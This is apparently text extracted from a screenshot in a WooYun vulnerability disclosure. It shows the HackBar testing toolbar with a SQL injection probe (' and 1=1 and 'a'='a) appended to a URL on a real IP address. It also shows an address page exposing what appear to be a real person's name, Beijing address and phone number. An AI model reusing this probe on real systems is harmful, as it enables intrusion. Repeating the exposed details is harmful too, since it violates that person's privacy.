 27.223.70.96:8080//member/address_edit.html?addressid=181
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://27.223.70.96:8080/member/workorderdetail.html?bill_id=334' and 1=1 and 'a'='a
Split URL
Execute
Enable Post data Enable Referrer
收件人： 李云飞
所在地区： 请选择 请选择 请选择
北京市海淀区学院路甲5号768创意产
业园
详细地址：
收件人手机： 18810639860
邮编：
确 认
www.wooyun.org